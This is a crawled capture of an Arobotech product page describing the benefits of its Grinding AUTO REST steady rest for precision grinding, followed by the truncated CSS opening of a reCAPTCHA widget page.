

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arobotech.com/why-use-grinding-auto-rest.html
body_size: 6707
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title>Why use Grinding Auto Rest | Arobotech |Madison Heights, MI</title>
	<meta name="description" content="Learn more about the benefits of using a grinding auto rest from Arobotech- Steady Rest Manufacturer" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.arobotech.com/why-use-grinding-auto-rest.html" />	<!-- Facebook Open Graph meta -->
<meta property="og:title" content="Why use Grinding Auto Rest | Arobotech |Madison Heights, MI">
<meta property="og:description" content="Learn more about the benefits of using a grinding auto rest from Arobotech- Steady Rest Manufacturer">
<meta property="og:image" content="https://www.arobotech.com/images/logo.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Learn more about the benefits of using a grinding auto rest from Arobotech- Steady Rest Manufacturer">
<meta property="og:url" content="https://www.arobotech.com/why-use-grinding-auto-rest.html">
<!-- end twitter open graph -->
    
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,300;1,400;1,500;1,700;1,900&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,300;1,400;1,500;1,700;1,900&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

		<link rel="stylesheet" type="text/css" href="/css/main.css?v=1745525659724">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>	<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Why use Grinding AUTO REST","description":"Learn more about the benefits of using a grinding auto rest from Arobotech- Steady Rest Manufacturer","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Arobotech","url":"https://www.arobotech.com"},"datePublished":"2021-11-18 00:00:00","dateModified":"2021-11-18 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Why use Grinding AUTO REST","item":"https://www.arobotech.com/why-use-grinding-auto-rest.html"}]},"url":"https://www.arobotech.com/why-use-grinding-auto-rest.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH5Q5PC');</script>
<!-- End Google Tag Manager -->
<style>
.blog-page a .preview-image img {

min-height: auto !important;}
</style></head>

<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KH5Q5PC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-358" class="wrapper sitewide page ">
		<header class="page-header">
  <div class="header-wrapper">
    <div class="upper">
      <div class="row align-middle">
        <div class="branding columns small-12 medium-8 large-6">
                      <a href="/"><img width="507" height="75" class="logo" src="/cm/dpl/images/content/1/logo.png" alt="Arobotech"></a>
                  </div>
        <div class="columns small-12 medium-4 large-6">
          <div class="row align-middle align-center">
                        <div class="columns shrink">
              <a href="/" class="button dark">English</a>
            </div>
                                    <div class="columns shrink">
              <a href="https://german.arobotech.com/" class="button dark">German</a>
            </div>
                      </div>
        </div>
      </div>
    </div>
    <div class="lower">
      <div class="top-bar">
  <section class="title-bar">
    <div data-responsive-toggle="main-menu" data-hide-for="large">
      <button class="menu-icon" type="button" data-toggle></button>
    </div>
          <a href="tel:2485889080"><i class="material-icons">phone</i></a>
              <a href="/contact-us.html"><i class="material-icons">location_on</i></a>
      </section>
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar-left" id="main-menu">
        <ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-1"><a href="https://www.arobotech.com/" >Home</a></li><li class=" np-2"><a href="https://www.arobotech.com/about.html" >About</a></li><li class="has-submenu  np-126"><a href="https://www.arobotech.com/products.html" >Products</a>							<ul class="menu"><li class=" np-128"><a href="https://www.arobotech.com/products/crankshaft-grinding.html" >Crankshaft Grinding</a></li>														<li class=" np-130"><a href="https://www.arobotech.com/products/od-grinding.html" >O.D. Grinding</a></li>														<li class=" np-134"><a href="https://www.arobotech.com/products/tool-grinding.html" >Tool Grinding</a></li>														<li class=" np-136"><a href="https://www.arobotech.com/products/turning.html" >Turning</a></li>														<li class=" np-138"><a href="https://www.arobotech.com/products/gripping.html" >Gripping</a></li>							</ul></li><li class="has-submenu  np-685"><a href="https://www.arobotech.com/newsandmedia.html" >News & Media</a>							<ul class="menu"><li class=" np-15"><a href="https://www.arobotech.com/newsandmedia/blogs.html" >Blogs</a></li>														<li class=" np-832"><a href="https://www.arobotech.com/newsandmedia/videos.html" >Videos</a></li>														<li class=" np-892"><a href="https://www.arobotech.com/newsandmedia/events.html" >Events</a></li>							</ul></li><li class=" np-609"><a href="https://www.arobotech.com/faq.html" >FAQ</a></li><li class="has-submenu  np-345"><a href="https://www.arobotech.com/service.html" >Service & Support</a>							<ul class="menu"><li class=" np-933"><a href="https://www.arobotech.com/service/technical-engineering-support.html" >Technical &amp; Engineering Support</a></li>														<li class=" np-941"><a href="https://www.arobotech.com/service/on-site-service.html" >On-Site Service</a></li>														<li class=" np-944"><a href="https://www.arobotech.com/service/repairs-and-reconditioning.html" >Repairs and Reconditioning</a></li>														<li class=" np-947"><a href="https://www.arobotech.com/service/service-videos.html" >Service Videos</a></li>							</ul></li><li class="has-submenu  np-4"><a href="https://www.arobotech.com/contact-us.html" >Contact</a>							<ul class="menu"><li class=" np-341"><a href="https://www.arobotech.com/contact-us/sales.html" >Sales</a></li>														<li class=" np-150"><a href="https://www.arobotech.com/contact-us/parts.html" >Spare Parts</a></li>														<li class=" np-155"><a href="https://www.arobotech.com/contact-us/locations.html" >Locations</a></li>																					</ul></li>        </ul>
      </div>
    </div>
  </div>
</div>    </div>
  </div>
</header><section class="sub-banner" >
	<div class="row collapse">
		<div class="columns large-12">
					<div id="sub-banner-container">
				The Self-Centering Steady Rest Pioneer.				<hr>
			</div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner full-page">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-12" id="main-content">
			<div class="content-text">
				<h1 style="text-align: center;">Grinding AUTO REST&reg; offers<br> many benefits to part production:</h1> <hr> <div class="row align-middle"> <div class="columns small-12 large-5"> <h2>Improve Roundness</h2> <p>Grinding AUTO REST&reg; Follow Down feature maintains control of the workpiece through the complete grinding cycle. Out of balance parts, workdrivers and other outside influences are reduced for improved roundness.</p> </div> <div class="columns small-12 large-6 large-offset-1"><img class="innerframe" src="/cm/dpl/images/create/auto1.jpg" alt="Why use Grinding Auto Rest | Arobotech |Madison Heights, MI - auto1"></div> </div> <hr> <div class="row align-middle"> <div class="columns small-12 large-6"><img alt="Grinding Auto Rest" class="innerframe" src="/cm/dpl/images/create/auto2.jpg"></div> <div class="columns small-12 large-5 large-offset-1"> <h2>Size and Vibration Control</h2> <p>Grinding AUTO REST&reg; offers a dynamic platform to keep the part stable during the&nbsp;grinding process. This all but eliminates vibration and offers unprecedented size control.&nbsp;</p> </div> </div> <hr> <div class="row align-middle"> <div class="columns small-12 large-5"> <h2>Improved concentricity</h2> <p>Grinding AUTO REST&reg; Follow Down feature automatically compensates for over- and under-size parts to maintain center position. Concentricity is automatic.</p> </div> <div class="columns small-12 large-6 large-offset-1"><img alt="Follow Down Feature" class="innerframe" src="/cm/dpl/images/create/Follow_Down_(1).jpg"></div> </div> <hr> <div class="row"> <div class="columns small-12 large-6"> <h2>Improve cycle time</h2> <p>Our Follow Down feature maintains control of the workpiece through the complete grinding cycle. Workpiece stability offered by Grinding AUTO REST&reg; often allows for more aggressive wheel infeed to reduce cycle time.</p> </div> <div class="columns small-12 large-5 large-offset-1"> <h2>Reduce scrap</h2> <p>Grinding AUTO REST&reg; reduces scrap by providing a precise, reliable support for the workpiece. Unwanted workpiece movement is eliminated. This is especially critical during late stage grinding after all the value has been added to the workpiece.</p> </div> </div> <hr> <div class="row align-middle"> <div class="columns small-12 large-6"><img alt="Grinding Auto Rest" class="innerframe" src="/cm/dpl/images/create/auto4.jpg"></div> <div class="columns small-12 large-5 large-offset-1"> <h2>Grind without a tailstock</h2> <p>Grinding AUTO REST&reg; self-centering, three-point design encapsulates the workpiece to, in some cases, eliminate the need for a tailstock. This is especially helpful on ID / OD grinders or when the center drill is not true to the OD of the workpiece.</p> </div> </div> 
			</div>
		</main>
			</div>
</section>


<section class="callout-lead-form">
  <div class="row column">
    <div class="heading">
      <div class="row lead-wrapper"> <div class="columns small-12 large-6 left"> <h2>Proven Technology,<br> World Class Service,<br> Innovative Solutions</h2> <p class="cta">See why we are the world&rsquo;s leading manufacture of workholding technology.</p> <ul class="custom-list"> <li>40 years of production and application&nbsp;knowledge</li> <li>Repair and reconditioning&nbsp;capabilities</li> <li>Industry world leader in quality standards</li> <li>Custom solutions available</li> </ul> <p><strong>Call us today at <a href="tel:2485889080">(248) 588-9080</a></strong></p> </div> </div> 
    </div>
  </div>
</section>

<div class="footer-callout">
	<div class="row align-middle">
		<div class="columns address small-12 medium-6 large-3 small-order-2 large-order-1">
			<div class="row align-middle align-center">
				<div class="columns small-3">
					<img src="/images/location.png" alt="Location Icon">
				</div>
				<div class="columns small-9">
					<div class="footer-address-info">
						<a href="https://goo.gl/maps/gVPc8YpvQ8Lf4qht9">
							 1524 E. Avis Drive 							 <br> Madison Heights 							 MI 							 48071 						</a>
					</div>
				</div>
			</div>
		</div>
		<div class="columns phone small-12 large-6 small-order-1 large-order-2">
			<div class="row">
				<div class="columns small-12 medium-6">
					<div class="phone-number"><a href="tel:2485889080">PH: (248) 588-9080 </a></div>
				</div>
				<div class="columns small-12 medium-6">
					<div class="phone-number"><a href="fax:(248) 588-9370">FAX: (248) 588-9370</a></div>
				</div>
			</div>
		</div>
		<div class="columns social small-12 medium-6 large-3 small-order-3 large-order-3">
			<div class="social-links icon-colors">
					<a href="https://www.linkedin.com/company/arobotech-systems-inc-/" target="_blank" aria-label="LinkedIn" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
				<div class="google-review">
			<a href="https://search.google.com/local/writereview?placeid=ChIJ4bk2vjrFJIgRKl27XwyZ7g4" target="_blank" aria-label="Google Plus" rel="noopener" class="button black">LEAVE A REVIEW</a>
		</div>
				<a href="https://www.youtube.com/channel/UCv_ScrQR-Gc5uotgGjQpAVg" target="_blank" rel="noopener" aria-label="YouTube" class="youtube"><i class="icon-youtube"></i></a>
						</div>
		</div>
	</div>
	<div class="row columns">
		<nav class="footer-links">
  <ul>
    <li class=" np-1"><a href="https://www.arobotech.com/" >Home</a></li><li class=" np-2"><a href="https://www.arobotech.com/about.html" >About</a></li><li class=" np-126"><a href="https://www.arobotech.com/products.html" >Products</a>																																																																						</li><li class=" np-310"><a href="https://www.arobotech.com/terms-conditions.html" >Terms & Conditions</a></li><li class=" np-4"><a href="https://www.arobotech.com/contact-us.html" >Contact</a>																																																								</li>  </ul>
</nav>	</div>
</div><footer class="page-footer">
	<div class="row expanded align-middle">
		<div class="columns xlarge-8 large-9 small-12 large-order-2">
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Arobotech. All Rights Reserved. <a href="/privacy.html">Privacy Policy</a>
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
									</div>
				<div class="footer-disclaimer-links">
									</div>
			</div>
		</div>
		<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-1">
			<a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
		</div>
		<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-3">
			<a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>		</div>
	</div>
</footer>	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>
		/*jQuery CDN backup */
		window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')
	</script>
	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>
	<script src="/js/site.min.js?v=1745525659724"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"370be3dfcc27440593e80b1cc22d2f6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYXJvYm90ZWNoLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=y46de9t147d
body_size: 48566
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
